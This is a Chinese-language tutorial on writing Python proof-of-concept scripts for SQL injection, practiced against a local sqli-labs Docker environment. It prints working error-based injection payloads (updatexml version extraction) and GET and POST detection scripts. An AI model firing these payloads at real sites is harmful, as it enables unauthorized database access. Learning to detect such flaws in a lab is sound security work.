一、前言
POC(Proof of Concept,概念验证)指为了验证某个潜在的漏洞或安全问题而编写的脚本。本文主要介绍关于漏洞验证 Python PoC 的编写实例和简单的编写思路,并挑选几种类型的漏洞进行了 Poc 实例编写和测试验证,代码编写难度相对较为简单,主要是相关库的运用及简单的思路是实现。
二、SQL注入
本节 “基础学习” 小节中主要通过搭建 sali-lab 漏洞环境进行简单的实例编写,用于初步了解 GET 与 POST 注入脚本编写的区别,由简单的环境开始逐渐过渡到完整的 Poc 编写。
环境搭建
这边利用 docker 搭建 sqli-lab 漏洞环境,命令如下
1
2
3
| docekr search sqli-lab
docker pull acgpiano/sqli-labs
docker run -dt --name sqli -p 80:80 --rm acgpiano/sqli-labs
|

访问本地 80 端口,点击 Setup/reset Database for labs 后完成安装
基础学习
1、单引号报错注入(GET),GET 型单引号注入利用 Less-1 进行 Poc 代码编写学习
正常页面

单引号 SQL 语句报错

经测试发现存在 SQL 注入,可通过插入 Payload 查询并在页面上回显数据库版本信息,具体 Payload 如下
1
| ' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs
|

Poc 简单编写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
'''
@File :Single_quotes_error_based_injection.py.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = "http://192.168.148.155/Less-1/?id=1"
headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"}
payload = "' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs"
res = requests.get(url + payload, headers=headers, timeout = 5)
if "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" in res.text:
print('[+]Vulnerable to SQL injection: ' + url)
else:
print('[-] Not Vulnerable: ' + url)
|

当存在漏洞时,返回 [+] Vulnerable to SQL injection: + url 响应

当不存在漏洞时,返回 [+] Not Vulnerable : + url 响应
2、单引号报错注入(POST),POST 型单引号注入利用 Less-11 进行 Poc 代码编写学习
正常页面


通过抓包分析,参数 username、password 均存在单引号报错注入

经过测试后,确定其数据库版本,具体 payload 为
1
| ' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs
|

Poc 简单编写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
'''
@File :post_sql_injection.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = "http://192.168.148.155/Less-12/"
headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"}
payload = {"uname": "' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs",
"passwd": "123456", "submit": "Submit"}
res = requests.post(url, headers = headers, data = payload, timeout = 5)
if "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" in res.text:
print('[+] Vulnerable to SQL injection: ' + url)
else:
print('[-] Not Vulnerable: ' + url)
|
当存在漏洞时,返回 [+] Vulnerable to SQL injection: + url 响应
